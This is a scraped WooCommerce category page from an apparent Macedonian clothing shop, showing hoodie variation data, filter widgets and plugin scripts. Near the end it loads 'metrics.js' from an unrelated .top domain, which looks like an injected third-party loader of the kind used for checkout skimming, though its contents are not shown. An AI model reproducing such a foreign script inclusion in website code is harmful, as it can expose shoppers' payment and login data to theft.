\u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9445&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9445&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9445&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9445&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6557,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9445&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9445&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6558,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="6553" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.circle.mk/product-tag/hoodie/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.circle.mk/product-tag/hoodie/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div></div> <!-- #left-area -->	<div id="sidebar">
		<div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget">



            <div data-slug="" 
                 class="woof  " 
                  
                 data-shortcode="woof " 
                 data-redirect="" 
                 data-autosubmit="1" 
                 data-ajax-redraw="0"
                 >
                                     
                	
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.7.3" data-icheck-skin="none">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_mselect woof_container_product_cat woof_container_1 woof_container_  woof_fs_product_cat ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_">
                                                <h4>
                                По категории                                                                                                </h4>
                                                            <div class="woof_block_html_items">
                                <label class="woof_wcga_label_hide"  for="woof_tax_mselect_product_cat">По категории</label>
<select aria-label="По категории" 
		id="woof_tax_mselect_product_cat" 
		class="woof_mselect woof_mselect_product_cat" 
		data-placeholder="По категории" 
		multiple="" 
		size="1" 
		name="product_cat">
    <option value="0"></option>
                                                <option  value="sweatshirt" >Блузони (1)</option>
                                            <option disabled="" value="kids" >Детски (0)</option>
                                            <option  value="hoodie" >Дуксери (9)</option>
                                            <option  value="women" >Женски (4)</option>
                                                        <option  value="men" >Машки (14)</option>
                                            <option disabled="" value="jacket" >Палта (0)</option>
                                            <option disabled="" value="pants" >Пантолони (0)</option>
                                            <option  value="tracksuit" >Тренерки (9)</option>
                                            <option disabled="" value="фустани" >Фустани (0)</option>
                        </select>
    
                        <input type="hidden" value="Блузони" data-anchor="woof_n_product_cat_sweatshirt" />
                                    <input type="hidden" value="Детски" data-anchor="woof_n_product_cat_kids" />
                                    <input type="hidden" value="Дуксери" data-anchor="woof_n_product_cat_hoodie" />
                                    <input type="hidden" value="Женски" data-anchor="woof_n_product_cat_women" />
                                    <input type="hidden" value="Машки" data-anchor="woof_n_product_cat_men" />
                                    <input type="hidden" value="Палта" data-anchor="woof_n_product_cat_jacket" />
                                    <input type="hidden" value="Пантолони" data-anchor="woof_n_product_cat_pants" />
                                    <input type="hidden" value="Тренерки" data-anchor="woof_n_product_cat_tracksuit" />
                                    <input type="hidden" value="Фустани" data-anchor="woof_n_product_cat_фустани" />
                                                </div>
                            
                                    <input type="hidden" name="woof_t_product_cat" value="Категории на продукти" /><!-- for red button search nav panel -->
                            </div>
        </div>
                            <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price ">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    По цена                                                                        </h4>
                                                                
        <form method="get" action="https://www.circle.mk/product-tag/hoodie/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="990" data-min="990" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="5490" data-max="5490" placeholder="Max price" /><button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <!-- <div style="clear:both;"></div> -->
                
                

                

                                
                

                                <div class="woof_submit_search_form_container"></div>
        
                                    </div>

            </div>



             </div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2020 Circle®. All Rights Reserved</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="290271571589460"></div>

			<div class="wmc-cart-wrapper">
	<a class="wmc-cart" href="javascript:void(0)" aria-label="Open mini cart">
		<img src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-1.png" alt="Mini Cart" width="50" height="50">
		<span class="wmc-count">0</span>
	</a>
	
	<div class="wmc-content wmc-empty">
		<h3>Вашата корпа е празна</h3>
	</div>
</div><script src="https://pixelunionsoft.top/circle/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0414\u043e\u043c\u0430","@id":"https://www.circle.mk"}},{"@type":"ListItem","position":2,"item":{"name":"\u041e\u0437\u043d\u0430\u0447\u0435\u043d\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438 &amp;ldquo;hoodie&amp;rdquo;","@id":"https://www.circle.mk/product-tag/hoodie/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Зумирај/одзумирај"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Промени на цел екран"></button>
				<button class="pswp__button pswp__button--share" aria-label="Сподели"></button>
				<button class="pswp__button pswp__button--close" aria-label="Затвори (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Претходен (стрелка налево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Следно (стрелка надесно)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
(function($) {
  // Run after WOOF finishes its AJAX reload
  $(document).on('woof_ajax_done', function() {
    // Slight delay to allow DOM changes to render
    setTimeout(function() {
      // Reload the page to force swatches and other JS to re-initialize
      window.location.href = window.location.href;
    }, 300);
  });
})(jQuery);
</script>
<script data-handle="wmc-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/js/woo-minicart.js?ver=2.0.6" id="wmc-js-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script data-handle="aws-script" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0417\u0430 \u0436\u0430\u043b, \u043d\u0438\u0442\u0443 \u0435\u0434\u0435\u043d \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u043d\u0435 \u043e\u0434\u0433\u043e\u0432\u0430\u0440\u0430 \u043d\u0430 \u0432\u0430\u0448\u0438\u043e\u0442 \u0438\u0437\u0431\u043e\u0440. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0430.","i18n_make_a_selection_text":"\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u043d\u0435\u043a\u043e\u0438 \u043e\u043f\u0446\u0438\u0438 \u0437\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0442 \u043f\u0440\u0435\u0434 \u0434\u0430 \u0433\u043e \u0434\u043e\u0434\u0430\u0434\u0435\u0442\u0435 \u043e\u0432\u043e\u0458 \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u0432\u043e \u0432\u0430\u0448\u0430\u0442\u0430 \u043a\u043e\u0448\u043d\u0438\u0447\u043a\u0430.","i18n_unavailable_text":"\u0417\u0430 \u0436\u0430\u043b \u043e\u0432\u043e\u0458 \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u043d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u0435\u043d. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0430.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script data-handle="wc-add-to-cart-variation" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https://www.circle.mk/wp-admin/admin-ajax.php","admin_url":"https://www.circle.mk/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur-cross","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"c8dfc17971","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
/* ]]> */
</script>
<script data-handle="cfvsw_swatches_product" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script data-handle="my-amazing-script" type="text/javascript" src="https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9" id="my-amazing-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","images_uri":"https://www.circle.mk/wp-content/themes/Divi/images","builder_images_uri":"https://www.circle.mk/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3641261fbe","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5d3faec420","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9529","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-handle="divi-custom-script" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.0" id="divi-custom-script-js"></script>
<script data-handle="sourcebuster-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-handle="wc-order-attribution" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script data-handle="et-builder-cpt-modules-wrapper" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.0" id="et-builder-cpt-modules-wrapper-js"></script>
<script data-handle="et-core-common" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.0" id="et-core-common-js"></script>
<script data-handle="woof-slideout-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.3" id="woof-slideout-js-js"></script>
<script data-handle="woof-slideout-init" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.3" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","by_price":"by_price"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "b26ffc5dec";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:34, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_colors","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
